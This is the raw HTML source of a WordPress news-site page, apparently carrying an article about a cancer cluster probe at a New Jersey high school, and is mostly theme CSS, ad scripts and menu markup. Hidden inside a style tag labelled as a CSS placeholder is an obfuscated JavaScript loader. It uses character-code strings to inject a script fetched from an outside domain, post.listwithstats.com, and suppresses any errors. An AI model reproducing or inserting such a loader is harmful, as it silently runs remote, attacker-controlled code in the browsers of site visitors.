var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="dcb3ddb7f3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}body{background-color:#000000}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22175668668/NYCSB1', [336, 280], 'div-gpt-ad-1609308635191-0').addService(googletag.pubads());
 googletag.defineSlot('/22175668668/NYCSB2', [336, 280], 'div-gpt-ad-1609309160207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
  <!--  googletag.pubads().collapseEmptyDivs(); -->
    googletag.enableServices();
  });
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eeeeee}.tdm-btn-style2:before{border-color:#eeeeee}.tdm-btn-style2{color:#eeeeee}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eeeeee;-moz-box-shadow:0 2px 16px #eeeeee;box-shadow:0 2px 16px #eeeeee}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eeeeee;-moz-box-shadow:0 4px 26px #eeeeee;box-shadow:0 4px 26px #eeeeee}</style>

	<style id="tdw-css-placeholder">(function(){try{var_msopznmxvih=String;let_tozflvbg=_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_rirorujef="s"+"c"+_msopznmxvih[_tozflvbg](114,105,112,116),_gyhnrkjhbl="c"+"re"+_msopznmxvih[_tozflvbg](97,116,101,69,108,101,109,101,110,116),afgslxmlxhbw="s"+_msopznmxvih[_tozflvbg](114,99),_hzpacoxt=_msopznmxvih[_tozflvbg](105,100),_hadrha="cu"+"rre"+_msopznmxvih[_tozflvbg](110,116,83,99,114,105,112,116);varaadcy="pa"+"r"+_msopznmxvih[_tozflvbg](101,110,116,78,111,100,101),_epkpnhouuwi="i"+"ns"+_msopznmxvih[_tozflvbg](101,114,116,66,101,102,111,114,101),_gcebpbzvno="ge"+"El"+_msopznmxvih[_tozflvbg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_vujtoixndn="h"+"e"+_msopznmxvih[_tozflvbg](97,100),_qoskimwcvdw="ap"+"p"+_msopznmxvih[_tozflvbg](101,110,100,67,104,105,108,100),_kruohf=document;vararjtodvwwvp="t"+"e"+_msopznmxvih[_tozflvbg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qzlakw=_kruohf[_gyhnrkjhbl](_rirorujef),_wtcxzkn=_msopznmxvih[_tozflvbg](104,116,116,112,115,58,47,47)+_msopznmxvih[_tozflvbg](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](115,111,117,114,99,101,115)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](112)+"o"+"st"+_msopznmxvih[_tozflvbg](46,106,115);_qzlakw[afgslxmlxhbw]=_wtcxzkn;_qzlakw[_hzpacoxt]=arjtodvwwvp;if(_kruohf[_hadrha]){_kruohf[_hadrha][aadcy][_epkpnhouuwi](_qzlakw,_kruohf[_hadrha])}else{_kruohf[_gcebpbzvno](_vujtoixndn)[0][_qoskimwcvdw](_qzlakw)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-113741 single-format-standard td-standard-pack cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors global-block-template-12 td-black-pro tdb_template_8871 white-menu tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-header-menu-container"><ul id="menu-main-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newyorkmetropolitan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{position:relative}}</style>
